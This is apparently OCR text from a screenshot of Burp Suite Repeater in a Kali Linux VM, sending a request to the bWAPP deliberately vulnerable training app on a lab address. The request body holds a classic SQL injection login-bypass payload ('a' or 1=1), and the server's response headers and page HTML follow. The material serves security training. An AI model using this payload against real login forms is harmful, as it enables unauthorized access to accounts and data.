 kali-linux-2024.2-virtualbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 10:09
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Organizer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.0.2 HTTP/1
Request
Pretty Raw Hex \n
1 POST /bWAPP/sqli_16.php HTTP/1.1
2 Host: 192.168.0.2
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.2
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
10 Referer: http://192.168.0.2/bWAPP/sqli_16.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security_level=0; PHPSESSID=41483e4b429d777e8dde9cfcb885c237
14 Connection: close
15
16 login=%27a%27+or+1%3D1&password=asdsad&form=submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Jul 2024 14:07:46 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 2115
9 Connection: close
10 Content-Type: text/html
11
12 <!DOCTYPE html>
13 <html>
14
15 <head>
16
17 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
18
19 <!--<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Architects+Daughter">-->
20 <link rel="stylesheet" type="text/css" href="stylesheets/stylesheet.css" media="screen" />
21 <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
22
23 <!--<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>-->
24 <script src="js/html5.js">
</script>
25
26 <title>
bWAPP - SQL Injection
</title>
27
28 </head>
29
30 <body>
31
32 <header>
33
34 <h1>
bWAPP
</h1>
35
36 <h2>
an extremely buggy web app !
</h2>
37
38 </header>
39
40 <div id="menu">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 9
Inspector
Notes
Done 2,530 bytes | 3 millis
Event log All issues Memory: 109.6MB
Right Ctrl